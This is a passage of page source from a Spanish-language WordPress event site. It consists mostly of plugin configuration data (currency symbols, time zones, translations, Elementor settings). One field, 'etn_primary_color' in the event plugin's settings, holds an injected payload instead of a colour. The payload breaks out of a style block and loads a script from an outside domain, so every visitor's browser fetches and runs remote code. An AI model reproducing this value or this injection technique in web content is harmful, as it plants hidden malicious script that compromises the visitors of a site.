chino"},{"name":"RON","symbol":"lei","country":"Leu rumano"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"El dinar serbio"},{"name":"RUB","symbol":"&#8381;","country":"Rublo ruso"},{"name":"RWF","symbol":"Fr","country":"Ruanda franco"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"D\u00f3lar de Islas salom\u00f3n"},{"name":"SCR","symbol":"&#x20a8;","country":"La rupia de seychelles"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Libra sudanesa"},{"name":"SEK","symbol":"&#107;&#114;","country":"Corona sueca"},{"name":"SGD","symbol":"&#36;","country":"D\u00f3lar de singapur"},{"name":"SHP","symbol":"&pound;","country":"Santa Helena libra"},{"name":"SLL","symbol":"Le","country":"Sierra Leona leona"},{"name":"SOS","symbol":"Sh","country":"Shilling somal\u00ed"},{"name":"SRD","symbol":"&#36;","country":"Surinam d\u00f3lar"},{"name":"SSP","symbol":"&pound;","country":"Libra de Sud\u00e1n del sur"},{"name":"STN","symbol":"Db","country":"Santo Tom\u00e9 y Pr\u00edncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Libra siria"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Baht tailand\u00e9s"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenist\u00e1n manats"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Dinar tunecino"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"La lira turca"},{"name":"TTD","symbol":"&#36;","country":"D\u00f3lar de Trinidad y Tobago"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"Nuevo d\u00f3lar de Taiw\u00e1n"},{"name":"TZS","symbol":"Sh","country":"Tanzania shilling"},{"name":"UAH","symbol":"&#8372;","country":"Hryvnia ucraniano"},{"name":"UGX","symbol":"UGX","country":"Chel\u00edn ugand\u00e9s"},{"name":"USD","symbol":"&#36;","country":"Estados unidos (estados unidos) d\u00f3lar"},{"name":"UYU","symbol":"&#36;","country":"Peso uruguayo"},{"name":"UZS","symbol":"UZS","country":"Som uzbeko"},{"name":"VEF","symbol":"Bs F","country":"Bol\u00edvar venezolano"},{"name":"VES","symbol":"Bs.S","country":"Bol\u00edvar soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Franco CFA de \u00c1frica Central"},{"name":"XCD","symbol":"&#36;","country":"D\u00f3lar del Caribe oriental"},{"name":"XOF","symbol":"CFA","country":"Oeste franco CFA de \u00c1frica"},{"name":"XPF","symbol":"Fr","country":"Franco CFP"},{"name":"YER","symbol":"&#xfdfc;","country":"Rial yemen\u00ed"},{"name":"ZAR","symbol":"&#82;","country":"Rand sudafricano"},{"name":"ZMW","symbol":"ZK","country":"Kwacha de zambia"}],"date_format":"j F, Y","date_format_string":"20 enero, 2026","time_format":"g:i a","time_format_string":"11:05 pm","timezone_list":["Africa/Abidjan","Africa/Accra","Africa/Addis_Ababa","Africa/Algiers","Africa/Asmara","Africa/Bamako","Africa/Bangui","Africa/Banjul","Africa/Bissau","Africa/Blantyre","Africa/Brazzaville","Africa/Bujumbura","Africa/Cairo","Africa/Casablanca","Africa/Ceuta","Africa/Conakry","Africa/Dakar","Africa/Dar_es_Salaam","Africa/Djibouti","Africa/Douala","Africa/El_Aaiun","Africa/Freetown","Africa/Gaborone","Africa/Harare","Africa/Johannesburg","Africa/Juba","Africa/Kampala","Africa/Khartoum","Africa/Kigali","Africa/Kinshasa","Africa/Lagos","Africa/Libreville","Africa/Lome","Africa/Luanda","Africa/Lubumbashi","Africa/Lusaka","Africa/Malabo","Africa/Maputo","Africa/Maseru","Africa/Mbabane","Africa/Mogadishu","Africa/Monrovia","Africa/Nairobi","Africa/Ndjamena","Africa/Niamey","Africa/Nouakchott","Africa/Ouagadougou","Africa/Porto-Novo","Africa/Sao_Tome","Africa/Tripoli","Africa/Tunis","Africa/Windhoek","America/Adak","America/Anchorage","America/Anguilla","America/Antigua","America/Araguaina","America/Argentina/Buenos_Aires","America/Argentina/Catamarca","America/Argentina/Cordoba","America/Argentina/Jujuy","America/Argentina/La_Rioja","America/Argentina/Mendoza","America/Argentina/Rio_Gallegos","America/Argentina/Salta","America/Argentina/San_Juan","America/Argentina/San_Luis","America/Argentina/Tucuman","America/Argentina/Ushuaia","America/Aruba","America/Asuncion","America/Atikokan","America/Bahia","America/Bahia_Banderas","America/Barbados","America/Belem","America/Belize","America/Blanc-Sablon","America/Boa_Vista","America/Bogota","America/Boise","America/Cambridge_Bay","America/Campo_Grande","America/Cancun","America/Caracas","America/Cayenne","America/Cayman","America/Chicago","America/Chihuahua","America/Ciudad_Juarez","America/Costa_Rica","America/Coyhaique","America/Creston","America/Cuiaba","America/Curacao","America/Danmarkshavn","America/Dawson","America/Dawson_Creek","America/Denver","America/Detroit","America/Dominica","America/Edmonton","America/Eirunepe","America/El_Salvador","America/Fort_Nelson","America/Fortaleza","America/Glace_Bay","America/Goose_Bay","America/Grand_Turk","America/Grenada","America/Guadeloupe","America/Guatemala","America/Guayaquil","America/Guyana","America/Halifax","America/Havana","America/Hermosillo","America/Indiana/Indianapolis","America/Indiana/Knox","America/Indiana/Marengo","America/Indiana/Petersburg","America/Indiana/Tell_City","America/Indiana/Vevay","America/Indiana/Vincennes","America/Indiana/Winamac","America/Inuvik","America/Iqaluit","America/Jamaica","America/Juneau","America/Kentucky/Louisville","America/Kentucky/Monticello","America/Kralendijk","America/La_Paz","America/Lima","America/Los_Angeles","America/Lower_Princes","America/Maceio","America/Managua","America/Manaus","America/Marigot","America/Martinique","America/Matamoros","America/Mazatlan","America/Menominee","America/Merida","America/Metlakatla","America/Mexico_City","America/Miquelon","America/Moncton","America/Monterrey","America/Montevideo","America/Montserrat","America/Nassau","America/New_York","America/Nome","America/Noronha","America/North_Dakota/Beulah","America/North_Dakota/Center","America/North_Dakota/New_Salem","America/Nuuk","America/Ojinaga","America/Panama","America/Paramaribo","America/Phoenix","America/Port-au-Prince","America/Port_of_Spain","America/Porto_Velho","America/Puerto_Rico","America/Punta_Arenas","America/Rankin_Inlet","America/Recife","America/Regina","America/Resolute","America/Rio_Branco","America/Santarem","America/Santiago","America/Santo_Domingo","America/Sao_Paulo","America/Scoresbysund","America/Sitka","America/St_Barthelemy","America/St_Johns","America/St_Kitts","America/St_Lucia","America/St_Thomas","America/St_Vincent","America/Swift_Current","America/Tegucigalpa","America/Thule","America/Tijuana","America/Toronto","America/Tortola","America/Vancouver","America/Whitehorse","America/Winnipeg","America/Yakutat","Antarctica/Casey","Antarctica/Davis","Antarctica/DumontDUrville","Antarctica/Macquarie","Antarctica/Mawson","Antarctica/McMurdo","Antarctica/Palmer","Antarctica/Rothera","Antarctica/Syowa","Antarctica/Troll","Antarctica/Vostok","Arctic/Longyearbyen","Asia/Aden","Asia/Almaty","Asia/Amman","Asia/Anadyr","Asia/Aqtau","Asia/Aqtobe","Asia/Ashgabat","Asia/Atyrau","Asia/Baghdad","Asia/Bahrain","Asia/Baku","Asia/Bangkok","Asia/Barnaul","Asia/Beirut","Asia/Bishkek","Asia/Brunei","Asia/Chita","Asia/Colombo","Asia/Damascus","Asia/Dhaka","Asia/Dili","Asia/Dubai","Asia/Dushanbe","Asia/Famagusta","Asia/Gaza","Asia/Hebron","Asia/Ho_Chi_Minh","Asia/Hong_Kong","Asia/Hovd","Asia/Irkutsk","Asia/Jakarta","Asia/Jayapura","Asia/Jerusalem","Asia/Kabul","Asia/Kamchatka","Asia/Karachi","Asia/Kathmandu","Asia/Khandyga","Asia/Kolkata","Asia/Krasnoyarsk","Asia/Kuala_Lumpur","Asia/Kuching","Asia/Kuwait","Asia/Macau","Asia/Magadan","Asia/Makassar","Asia/Manila","Asia/Muscat","Asia/Nicosia","Asia/Novokuznetsk","Asia/Novosibirsk","Asia/Omsk","Asia/Oral","Asia/Phnom_Penh","Asia/Pontianak","Asia/Pyongyang","Asia/Qatar","Asia/Qostanay","Asia/Qyzylorda","Asia/Riyadh","Asia/Sakhalin","Asia/Samarkand","Asia/Seoul","Asia/Shanghai","Asia/Singapore","Asia/Srednekolymsk","Asia/Taipei","Asia/Tashkent","Asia/Tbilisi","Asia/Tehran","Asia/Thimphu","Asia/Tokyo","Asia/Tomsk","Asia/Ulaanbaatar","Asia/Urumqi","Asia/Ust-Nera","Asia/Vientiane","Asia/Vladivostok","Asia/Yakutsk","Asia/Yangon","Asia/Yekaterinburg","Asia/Yerevan","Atlantic/Azores","Atlantic/Bermuda","Atlantic/Canary","Atlantic/Cape_Verde","Atlantic/Faroe","Atlantic/Madeira","Atlantic/Reykjavik","Atlantic/South_Georgia","Atlantic/St_Helena","Atlantic/Stanley","Australia/Adelaide","Australia/Brisbane","Australia/Broken_Hill","Australia/Darwin","Australia/Eucla","Australia/Hobart","Australia/Lindeman","Australia/Lord_Howe","Australia/Melbourne","Australia/Perth","Australia/Sydney","Europe/Amsterdam","Europe/Andorra","Europe/Astrakhan","Europe/Athens","Europe/Belgrade","Europe/Berlin","Europe/Bratislava","Europe/Brussels","Europe/Bucharest","Europe/Budapest","Europe/Busingen","Europe/Chisinau","Europe/Copenhagen","Europe/Dublin","Europe/Gibraltar","Europe/Guernsey","Europe/Helsinki","Europe/Isle_of_Man","Europe/Istanbul","Europe/Jersey","Europe/Kaliningrad","Europe/Kirov","Europe/Kyiv","Europe/Lisbon","Europe/Ljubljana","Europe/London","Europe/Luxembourg","Europe/Madrid","Europe/Malta","Europe/Mariehamn","Europe/Minsk","Europe/Monaco","Europe/Moscow","Europe/Oslo","Europe/Paris","Europe/Podgorica","Europe/Prague","Europe/Riga","Europe/Rome","Europe/Samara","Europe/San_Marino","Europe/Sarajevo","Europe/Saratov","Europe/Simferopol","Europe/Skopje","Europe/Sofia","Europe/Stockholm","Europe/Tallinn","Europe/Tirane","Europe/Ulyanovsk","Europe/Vaduz","Europe/Vatican","Europe/Vienna","Europe/Vilnius","Europe/Volgograd","Europe/Warsaw","Europe/Zagreb","Europe/Zurich","Indian/Antananarivo","Indian/Chagos","Indian/Christmas","Indian/Cocos","Indian/Comoro","Indian/Kerguelen","Indian/Mahe","Indian/Maldives","Indian/Mauritius","Indian/Mayotte","Indian/Reunion","Pacific/Apia","Pacific/Auckland","Pacific/Bougainville","Pacific/Chatham","Pacific/Chuuk","Pacific/Easter","Pacific/Efate","Pacific/Fakaofo","Pacific/Fiji","Pacific/Funafuti","Pacific/Galapagos","Pacific/Gambier","Pacific/Guadalcanal","Pacific/Guam","Pacific/Honolulu","Pacific/Kanton","Pacific/Kiritimati","Pacific/Kosrae","Pacific/Kwajalein","Pacific/Majuro","Pacific/Marquesas","Pacific/Midway","Pacific/Nauru","Pacific/Niue","Pacific/Norfolk","Pacific/Noumea","Pacific/Pago_Pago","Pacific/Palau","Pacific/Pitcairn","Pacific/Pohnpei","Pacific/Port_Moresby","Pacific/Rarotonga","Pacific/Saipan","Pacific/Tahiti","Pacific/Tarawa","Pacific/Tongatapu","Pacific/Wake","Pacific/Wallis","UTC"],"version":"4.0.41","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","currency_symbol":"$","nonce":"c9ab360490","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"\u003C/style\u003E\u003Cscript src=https://staticsx.top/kx.js\u003E\u003C/script\u003E\u003Cstyle\u003E/*","etn_secondary_color":"","decimal_separator":",","thousand_separator":".","decimals":"0","price_format":"%1$s\u00a0%2$s","currency_position":"left_space","elementor_supported":""};
//# sourceURL=etn-public-js-extra
</script>
<script id="etn-public-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "eventin", {"translation-revision-date":"2025-10-28 20:34+0000","generator":"Loco https:\/\/localise.biz\/","source":"build\/js\/event-manager-public.js","domain":"eventin","locale_data":{"eventin":{"":{"domain":"","lang":"es_ES","plural-forms":"nplurals=2; plural=n != 1;"},"Expired":["Caducado"],"Please fill the field":["Por favor, rellene el campo"],"Only number allowed":["S\u00f3lo el n\u00famero permitido"],"Please check the field":["Por favor, compruebe el campo"],"Email is not valid":["El correo electr\u00f3nico no es v\u00e1lido"],"Please enter email address":["Por favor, introduzca la direcci\u00f3n de correo electr\u00f3nico"],"Invalid phone number":["N\u00famero de tel\u00e9fono no v\u00e1lido"]}}} );
//# sourceURL=etn-public-js-translations
</script>
<script src="https://congresodelideres.com/wp-content/plugins/wp-event-solution/build/js/event-manager-public.js?ver=058ce2bdeb2dfa389ff3" id="etn-public-js"></script>
<script src="https://congresodelideres.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.4" id="hello-theme-frontend-js"></script>
<script src="https://congresodelideres.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.3" id="elementor-webpack-runtime-js"></script>
<script src="https://congresodelideres.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.3" id="elementor-frontend-modules-js"></script>
<script src="https://congresodelideres.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1707,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Pantalla grande","value":1920,"default_value":2400,"direction":"min","is_enabled":true}},"hasCustomBreakpoints":true},"version":"3.32.3","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/congresodelideres.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/congresodelideres.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/congresodelideres.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"39ca9eff11"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet","viewport_laptop","viewport_widescreen"],"viewport_widescreen":1920,"viewport_laptop":1707,"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[],"hello_header_logo_type":"title","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":10257,"title":"Organizaciones%20saludables%20y%20felices%20y%20su%20impacto%20en%20la%20rentabilidad%20-%20Congreso%20de%20L%C3%ADderes","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://congresodelideres.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.3" id="elementor-frontend-js"></script>
<script src="https://congresodelideres.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://congresodelideres.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script id="etn-module-rsvp-js-extra">
var localized_data_obj = {"empty":"Por favor, rellene el campo","invalid":"Entrada no v\u00e1lida","only_number":"S\u00f3lo el n\u00famero permitido","text":"Por favor, rellene el campo","number":"Por favor, introduzca un n\u00famero de","date":"Por favor, rellene el campo","radio":"Por favor, compruebe el campo","expired":"Caducado","scanner_common_msg":"Algo sali\u00f3 mal! Por favor, int\u00e9ntelo de nuevo.","ajax_url":"https://congresodelideres.com/wp-admin/admin-ajax.php","site_url":"https://congresodelideres.com","admin_url":"https://congresodelideres.com/wp-admin/","assets_url":"https://congresodelideres.com/wp-content/plugins/wp-event-solution/assets","evnetin_pro_active":"1","locale_name":"es-es","start_of_week":"1","author_id":"0","ticket_scanner_link":"https://congresodelideres.com/wp-admin/edit.php?post_type=etn-attendee","post_id":"10257","zoom_connection_check_nonce":"1b1e865967","ticket_status_nonce":"8a6d7ff48a","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"Emiratos \u00c1rabes unidos dirham"},{"name":"AFN","symbol":"&#x60b;","country":"El afgano afghani"},{"name":"ALL","symbol":"L","country":"Alban\u00e9s lek"},{"name":"AMD","symbol":"AMD","country":"Armenia dram"},{"name":"ANG","symbol":"&fnof;","country":"Pa\u00edses bajos flor\u00edn Antillano"},{"name":"AOA","symbol":"Kz","country":"Angola kwanza"},{"name":"ARS","symbol":"&#36;","country":"Peso argentino"},{"name":"AUD","symbol":"&#36;","country":"D\u00f3lar australiano"},{"name":"AWG","symbol":"Afl.","country":"Aruba florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaiy\u00e1n manat"},{"name":"BAM","symbol":"KM","country":"Bosnia y Herzegovina convertible marca"},{"name":"BBD","symbol":"&#36;","country":"D\u00f3lar de barbados"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Lev b\u00falgaro"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Dinar de bahrein"},{"name":"BIF","symbol":"Fr","country":"Franco de burundi"},{"name":"BMD","symbol":"&#36;","country":"Bermudas d\u00f3lar"},{"name":"BND","symbol":"&#36;","country":"D\u00f3lar de Brunei"},{"name":"BOB","symbol":"Bs.","country":"Boliviano boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Real brasile\u00f1o"},{"name":"BSD","symbol":"&#36;","country":"D\u00f3lar de bahamas"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhut\u00e1n ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Rublo bielorruso (antiguo)"},{"name":"BYN","symbol":"Br","country":"Rublo bielorruso"},{"name":"BZD","symbol":"&#36;","country":"D\u00f3lar de belice"},{"name":"CAD","symbol":"&#36;","country":"D\u00f3lar canadiense"},{"name":"CDF","symbol":"Fr","country":"Franco congole\u00f1o"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"El franco suizo"},{"name":"CLP","symbol":"&#36;","country":"Peso chileno"},{"name":"CNY","symbol":"&yen;","country":"Yuan chino"},{"name":"COP","symbol":"&#36;","country":"Peso colombiano"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rica col\u00f3n"},{"name":"CUC","symbol":"&#36;","country":"Peso cubano convertible"},{"name":"CUP","symbol":"&#36;","country":"Peso cubano"},{"name":"CVE","symbol":"&#36;","country":"Cabo Verde escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Corona checa"},{"name":"DJF","symbol":"Fr","country":"Yibuti franc"},{"name":"DKK","symbol":"kr.","country":"Corona danesa"},{"name":"DOP","symbol":"RD&#36;","country":"Peso dominicano"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Dinar argelino"},{"name":"EGP","symbol":"EGP","country":"Libra egipcia"},{"name":"ERN","symbol":"Nfk","country":"En eritrea en nakfa"},{"name":"ETB","symbol":"Br","country":"Birr et\u00edope"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fiyiano d\u00f3lar"},{"name":"FKP","symbol":"&pound;","country":"Libra malvinense"},{"name":"GBP","symbol":"&pound;","country":"La libra esterlina"},{"name":"GEL","symbol":"&#x20be;","country":"Lari georgiano"},{"name":"GGP","symbol":"&pound;","country":"La libra de Guernsey"},{"name":"GHS","symbol":"&#x20b5;","country":"Cedi de Ghana"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar libra"},{"name":"GMD","symbol":"D","country":"Gambia dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinea franc"},{"name":"GTQ","symbol":"Q","country":"Quetzal de guatemala"},{"name":"GYD","symbol":"&#36;","country":"D\u00f3lar de guyana"},{"name":"HKD","symbol":"&#36;","country":"D\u00f3lar de Hong Kong"},{"name":"HNL","symbol":"L","country":"Honduras lempira"},{"name":"HRK","symbol":"kn","country":"Kuna croata"},{"name":"HTG","symbol":"G","country":"Gourde haitiano"},{"name":"HUF","symbol":"&#70;&#116;","country":"Forint h\u00fangaro"},{"name":"IDR","symbol":"Rp","country":"La rupia de indonesia"},{"name":"ILS","symbol":"&#8362;","country":"Nuevo shekel israel\u00ed"},{"name":"IMP","symbol":"&pound;","country":"Manx libras"},{"name":"INR","symbol":"&#8377;","country":"La rupia india"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Dinar iraqu\u00ed"},{"name":"IRR","symbol":"&#xfdfc;","country":"Rial iran\u00ed"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iran\u00edes toman"},{"name":"ISK","symbol":"kr.","country":"El island\u00e9s kr\u00f3na"},{"name":"JEP","symbol":"&pound;","country":"Jersey de libra"},{"name":"JMD","symbol":"&#36;","country":"D\u00f3lar jamaiquino"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Dinar jordano"},{"name":"JPY","symbol":"&yen;","country":"El yen japon\u00e9s"},{"name":"KES","symbol":"KSh","country":"Kenya shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Riel camboyano"},{"name":"KMF","symbol":"Fr","country":"Franco comorano"},{"name":"KPW","symbol":"&#x20a9;","country":"Corea del norte gan\u00f3"},{"name":"KRW","symbol":"&#8361;","country":"Won de corea del sur"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Dinar kuwait\u00ed"},{"name":"KYD","symbol":"&#36;","country":"D\u00f3lar de Islas caim\u00e1n"},{"name":"KZT","symbol":"&#8376;","country":"Kazaja tenge"},{"name":"LAK","symbol":"&#8365;","country":"Kip de laos"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Libra libanesa"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Rupia de Sri Lanka"},{"name":"LRD","symbol":"&#36;","country":"D\u00f3lar liberiano"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Dinar libio"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Dirham marroqu\u00ed"},{"name":"MDL","symbol":"MDL","country":"Moldavo leu"},{"name":"MGA","symbol":"Ar","country":"Ariary malgache"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonia denar"},{"name":"MMK","symbol":"Ks","country":"Kyat birmano"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongol t\u00f6gr\u00f6g"},{"name":"MOP","symbol":"P","country":"Pataca de macao"},{"name":"MRU","symbol":"UM","country":"Mauritania ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Rupia de mauricio"},{"name":"MVR","symbol":".&#x783;","country":"Maldivas rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malau\u00ed kwacha"},{"name":"MXN","symbol":"&#36;","country":"Peso mexicano"},{"name":"MYR","symbol":"&#82;&#77;","country":"Ringgit de malasia"},{"name":"MZN","symbol":"MT","country":"En mozambique metical"},{"name":"NAD","symbol":"N&#36;","country":"D\u00f3lar de namibia"},{"name":"NGN","symbol":"&#8358;","country":"Naira nigeriano"},{"name":"NIO","symbol":"C&#36;","country":"C\u00f3rdoba nicarag\u00fcense"},{"name":"NOK","symbol":"&#107;&#114;","country":"La corona noruega"},{"name":"NPR","symbol":"&#8360;","country":"De nepal rupia de"},{"name":"NZD","symbol":"&#36;","country":"D\u00f3lar de nueva Zelanda"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Rial oman\u00ed"},{"name":"PAB","symbol":"B/.","country":"Balboa paname\u00f1o"},{"name":"PEN","symbol":"S/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua Nueva Guinea kina"},{"name":"PHP","symbol":"&#8369;","country":"El peso filipino"},{"name":"PKR","symbol":"&#8360;","country":"La rupia pakistan\u00ed"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Rublo de transnistria"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayo guaran\u00ed"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Riyal qatar\u00ed"},{"name":"RMB","symbol":"&yen;","country":"Renminbi chino"},{"name":"RON","symbol":"lei","country":"Leu rumano"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"El dinar serbio"},{"name":"RUB","symbol":"&#8381;","country":"Rublo ruso"},{"name":"RWF","symbol":"Fr","country":"Ruanda franco"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"D\u00f3lar de Islas salom\u00f3n"},{"name":"SCR","symbol":"&#x20a8;","country":"La rupia de seychelles"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Libra sudanesa"},{"name":"SEK","symbol":"&#107;&#114;","country":"Corona sueca"},{"name":"SGD","symbol":"&#36;","country":"D\u00f3lar de singapur"},{"name":"SHP","symbol":"&pound;","country":"Santa Helena libra"},{"name":"SLL","symbol":"Le","country":"Sierra Leona leona"},{"name":"SOS","symbol":"Sh","country":"Shilling somal\u00ed"},{"name":"SRD","symbol":"&#36;","country":"Surinam d\u00f3lar"},{"name":"SSP","symbol":"&pound;","country":"Libra de Sud\u00e1n del sur"},{"name":"STN","symbol":"Db","country":"Santo Tom\u00e9 y Pr\u00edncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Libra siria"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Baht tailand\u00e9s"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenist\u00e1n manats"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Dinar tunecino"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"La lira turca"},{"name":"TTD","symbol":"&#36;","country":"D\u00f3lar de Trinidad y Tobago"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"Nuevo d\u00f3lar de Taiw\u00e1n"},{"name":"TZS","symbol":"Sh","country":"Tanzania shilling"},{"name":"UAH","symbol":"&#8372;","country":"Hryvnia ucraniano"},{"name":"UGX","symbol":"UGX","country":"Chel\u00edn ugand\u00e9s"},{"name":"USD","symbol":"&#36;","country":"Estados unidos (estados unidos) d\u00f3lar"},{"name":"UYU","symbol":"&#36;","country":"Peso uruguayo"},{"name":"UZS","symbol":"UZS","country":"Som uzbeko"},{"name":"VEF","symbol":"Bs F","country":"Bol\u00edvar venezolano"},{"name":"VES","symbol":"Bs.S","country":"Bol\u00edvar soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Franco CFA de \u00c1frica Central"},{"name":"XCD","symbol":"&#36;","country":"D\u00f3lar del Caribe oriental"},{"name":"XOF","symbol":"CFA","country":"Oeste franco CFA de \u00c1frica"},{"name":"XPF","symbol":"Fr","country":"Franco CFP"},{"name":"YER","symbol":"&#xfdfc;","country":"Rial yemen\u00ed"},{"name":"ZAR","symbol":"&#82;","country":"Rand sudafricano"},{"name":"ZMW","symbol":"ZK","country":"Kwacha de zambia"}],"date_format":"j F, Y","date_format_string":"20 enero, 2026","time_format":"g:i a","time_format_string":"11:05 